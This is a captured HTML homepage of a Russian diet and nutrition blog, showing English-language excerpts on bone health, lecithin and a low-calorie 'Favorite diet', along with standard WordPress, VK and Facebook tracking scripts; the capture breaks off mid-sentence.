

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://negoloday.ru/
body_size: 23065
content:
<!DOCTYPE html><html lang="ru"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="shortcut icon" type="image/x-icon" href="https://negoloday.ru/wp-content/themes/negoloday/favicon.ico"/> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Блог Ольги Деккер</title><meta name="description" content="Как похудеть без голода и фитнеса" /><link rel="canonical" href="https://negoloday.ru/" /><link rel="next" href="https://negoloday.ru/page/2/" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://negoloday.ru/#website","url":"https://negoloday.ru/","name":"\u0411\u043b\u043e\u0433 \u041e\u043b\u044c\u0433\u0438 \u0414\u0435\u043a\u043a\u0435\u0440","description":"\u041a\u0430\u043a \u043f\u043e\u0445\u0443\u0434\u0435\u0442\u044c \u0431\u0435\u0437 \u0433\u043e\u043b\u043e\u0434\u0430 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441\u0430","inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://negoloday.ru/#webpage","url":"https://negoloday.ru/","name":"\u0411\u043b\u043e\u0433 \u041e\u043b\u044c\u0433\u0438 \u0414\u0435\u043a\u043a\u0435\u0440","isPartOf":{"@id":"https://negoloday.ru/#website"},"description":"\u041a\u0430\u043a \u043f\u043e\u0445\u0443\u0434\u0435\u0442\u044c \u0431\u0435\u0437 \u0433\u043e\u043b\u043e\u0434\u0430 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441\u0430","breadcrumb":{"@id":"https://negoloday.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://negoloday.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://negoloday.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/negoloday.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://negoloday.ru/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://negoloday.ru/wp-includes/css/classic-themes.min.css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained >:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex > *{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='blog-style-css' href='https://negoloday.ru/wp-content/themes/negoloday/style.css' media='all' /><script  src='https://negoloday.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script  src='https://negoloday.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><link rel="https://api.w.org/" href="https://negoloday.ru/wp-json/" /><meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><script>var ajaxUrlFlatPM = "https://negoloday.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script src="https://vk.com/js/api/openapi.js?160"></script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '193784194391056');fbq('track', 'PageView');</script> </head><body> <div class="blog-description-wrapper"> <a class="blog-description-wrapper__link-on-main" href="/" title="Перейти на главную"> <div class="blog-description center-wrapper"> <div class="top-heading js-logo">Negoloday.Ru</div> <p class="top-heading top-heading-mob">Как похудеть и не голодать</p> <h1 class="whom">Блог Ольги Деккер</h1> <p class="top-description">О правильном питании...</p> <p class="again-description">Чтобы нравиться себе, красиво одеваться<br />и всегда быть здоровой!..</p> </div> </a> </div>  <header class="top-header"> <div class="center-wrapper"> <div class="clear clearfix"> <div class="mob-menu js-menu-top">открыть меню</div> <div class="search-btn js-search-btn">поиск по блогу</div> </div> <ul id="menu-top-menu" class="menu"><li><a href="https://negoloday.ru/stati/">Полезные советы</a></li><li><a href="https://negoloday.ru/dieticheskie-retseptyi/">Диетические рецепты</a></li><li><a href="https://negoloday.ru/vse-statyi-bloga/">Все статьи</a></li><li><a href="https://negoloday.ru/kto-avtor-bloga/">Обо мне</a></li><li><a href="https://negoloday.ru/zapishites-na-konsultatsiyu/">Контакты</a></li></ul> </div> </header>  <div class="top-search js-search-top"> <form class="search-form" method="get" action="https://negoloday.ru/"> <input type="text" value="" name="s" title="Найти:" placeholder="Найти на сайте"> <input type="submit" value=""> </form> </div> <main class="center-wrapper clear">  <div class="content-wrapper"> <article class="article clear" itemscope itemtype="http://schema.org/BlogPosting"> <h2 class="heading-h1"><a href="https://negoloday.ru/nutrition-and-care-strength-and-health-of-bones/">Nutrition and Care: Strength and Health of Bones</a></h2> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/nutrition-and-care-strength-and-health-of-bones/" /> <meta itemprop="name" content="Nutrition and Care: Strength and Health of Bones"> <meta itemprop="headline" content="Nutrition and Care: Strength and Health of Bones"> <meta itemprop="datePublished" content="2024-01-24T11:41:52+04:00"> <meta itemprop="dateModified" content="2024-01-24T12:48:11+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>24.01.2024</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"><span class="hidden-xs">Рубрика: </span><a href="https://negoloday.ru/english/" itemprop="articleSection">English</a></div> </div> <div class="article-description" itemprop="description"> <div class="flat_pm_start"></div><p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #000000;">Hello, this is Olga Dekker. Today, I&#8217;m eager to share with you the secrets of maintaining bone health throughout your life.</span></p><p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #000000;">Why is it so important to care for your bones?</span></p><p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #000000;">Bones fulfill several key functions: they provide support for our body, protect internal organs, serve as a mineral reservoir, and play a role in blood formation.</span></p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-7455" src="https://negoloday.ru/wp-content/uploads/2024/01/nutrition-and-care-strength-and-health-of-bones-1-700x587.jpg" alt="" width="700" height="587" srcset="https://negoloday.ru/wp-content/uploads/2024/01/nutrition-and-care-strength-and-health-of-bones-1-700x587.jpg 700w, https://negoloday.ru/wp-content/uploads/2024/01/nutrition-and-care-strength-and-health-of-bones-1-768x644.jpg 768w, https://negoloday.ru/wp-content/uploads/2024/01/nutrition-and-care-strength-and-health-of-bones-1.jpg 940w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="587"></span></p><p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #000000;">How should you eat for bone health?</span></p><p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #000000;">It&#8217;s important to focus on certain nutrients in your daily diet:</span></p><ul><li><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #000000;">Calcium is the primary building block of bones, and its sufficient consumption is critically important for their strength.</span></li><li><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #000000;">Vitamin D3 is essential for better calcium absorption and maintaining bone health.</span></li><li><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #000000;">Magnesium plays a significant role in calcium metabolism and maintaining bone density.</span></li></ul><p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #000000;">By creating an economical yet nutritious diet, you can enrich it with calcium, vitamin D3, and magnesium, focusing on accessible products:</span></p><p><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt; color: #000000;"></span></p><div class="flat_pm_end"></div> </div> <div class="read-more-i"><a class="read-more" href="https://negoloday.ru/nutrition-and-care-strength-and-health-of-bones/">Читать далее</a></div> </article> <article class="article clear" itemscope itemtype="http://schema.org/BlogPosting"> <h2 class="heading-h1"><a href="https://negoloday.ru/the-power-of-lecithin-exploring-its-numerous-health-benefits/">The Power of Lecithin: Exploring Its Numerous Health Benefits</a></h2> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/the-power-of-lecithin-exploring-its-numerous-health-benefits/" /> <meta itemprop="name" content="The Power of Lecithin: Exploring Its Numerous Health Benefits"> <meta itemprop="headline" content="The Power of Lecithin: Exploring Its Numerous Health Benefits"> <meta itemprop="datePublished" content="2023-04-28T15:52:36+04:00"> <meta itemprop="dateModified" content="2023-04-28T16:01:02+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>28.04.2023</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"><span class="hidden-xs">Рубрика: </span><a href="https://negoloday.ru/english/" itemprop="articleSection">English</a></div> </div> <span class="hidden" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="918" height="847" src="https://negoloday.ru/wp-content/uploads/2023/04/lecithin-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Power of Lecithin: Exploring Its Numerous Health Benefits" decoding="async" loading="lazy" style="display:none;" itemprop="image url" srcset="https://negoloday.ru/wp-content/uploads/2023/04/lecithin-2.jpg 918w, https://negoloday.ru/wp-content/uploads/2023/04/lecithin-2-700x646.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/lecithin-2-768x709.jpg 768w" sizes="(max-width: 918px) 100vw, 918px" /> <meta itemprop="width" content="918"> <meta itemprop="height" content="847"> </span> <div class="article-description" itemprop="description"> <div class="flat_pm_start"></div><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Journalists of the Russian international information agency &#171;Novosti&#187; asked me for help in preparing a material on the topic &#171;Lecithin: types, benefits and harms, peculiarities of ingestion&#187;. I prepared an <a href="https://ria.ru/20230321/letsitin-1859548336.html" target="_blank" rel="nofollow noopener">expert commentary</a> and also helped to check the material prepared by journalists for errors and inaccuracies.</span></p><p><a href="https://ria.ru/20230321/letsitin-1859548336.html" target="_blank" rel="nofollow noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7437 size-large" src="https://negoloday.ru/wp-content/uploads/2023/04/lecithin-2-700x646.jpg" alt="" width="700" height="646" srcset="https://negoloday.ru/wp-content/uploads/2023/04/lecithin-2-700x646.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/lecithin-2-768x709.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/lecithin-2.jpg 918w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="646"></span></a></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">So, lecithin performs not one but several functions in the human body. Firstly, it is one of the main structural components of cells (of which cell membranes are composed), helping to renew and &#171;repair&#187; them.</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">That is, it is the building material for many organs and tissues, primarily the brain and nervous system in general, as well as the liver.</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">It also helps to deliver to the cells all the necessary nutrients (vitamins, etc.), and also contains a component that promotes the formation of acetylcholine &#8212; an important neurotransmitter that affects the function of the brain.</span></p><p><a href="https://ria.ru/20230321/letsitin-1859548336.html" target="_blank" rel="nofollow noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7439 size-large" src="https://negoloday.ru/wp-content/uploads/2023/04/lecithin-700x607.jpg" alt="" width="700" height="607" srcset="https://negoloday.ru/wp-content/uploads/2023/04/lecithin-700x607.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/lecithin-768x665.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/lecithin.jpg 936w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="607"></span></a></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">In addition, lecithin plays a role in metabolism, has antioxidant properties (that is, can fight free radicals).</span></p><div class="flat_pm_end"></div> </div> <div class="read-more-i"><a class="read-more" href="https://negoloday.ru/the-power-of-lecithin-exploring-its-numerous-health-benefits/">Читать далее</a></div> </article> <article class="article clear" itemscope itemtype="http://schema.org/BlogPosting"> <h2 class="heading-h1"><a href="https://negoloday.ru/the-favorite-diet/">The Favorite Diet: An Effective Way to Lose Weight?</a></h2> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/the-favorite-diet/" /> <meta itemprop="name" content="The Favorite Diet: An Effective Way to Lose Weight?"> <meta itemprop="headline" content="The Favorite Diet: An Effective Way to Lose Weight?"> <meta itemprop="datePublished" content="2023-04-27T13:19:13+04:00"> <meta itemprop="dateModified" content="2023-04-27T14:18:19+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>27.04.2023</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"><span class="hidden-xs">Рубрика: </span><a href="https://negoloday.ru/english/" itemprop="articleSection">English</a></div> </div> <span class="hidden" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="1007" height="1079" src="https://negoloday.ru/wp-content/uploads/2023/04/diet-favorite.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Favorite Diet: An Effective Way to Lose Weight?" decoding="async" loading="lazy" style="display:none;" itemprop="image url" srcset="https://negoloday.ru/wp-content/uploads/2023/04/diet-favorite.jpg 1007w, https://negoloday.ru/wp-content/uploads/2023/04/diet-favorite-700x750.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/diet-favorite-768x823.jpg 768w" sizes="(max-width: 1007px) 100vw, 1007px" /> <meta itemprop="width" content="1007"> <meta itemprop="height" content="1079"> </span> <div class="article-description" itemprop="description"> <div class="flat_pm_start"></div><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">The favorite diet is quite simple and effective in losing weight. The essence of the diet is that each day is a discharge &#8212; it is dedicated to a certain type of food.</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">The favorite diet is quite tough and low-calorie, which can lead to rapid weight loss. However, such weight loss can be 